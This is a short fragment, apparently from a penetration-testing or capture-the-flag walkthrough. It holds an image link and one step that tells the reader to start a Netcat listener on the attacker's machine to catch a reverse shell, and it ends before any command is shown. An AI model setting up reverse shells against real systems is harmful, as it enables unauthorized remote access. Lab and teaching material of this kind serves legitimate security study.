 Start a Netcat listener on the attacker’s machine to capture the reverse shell connection: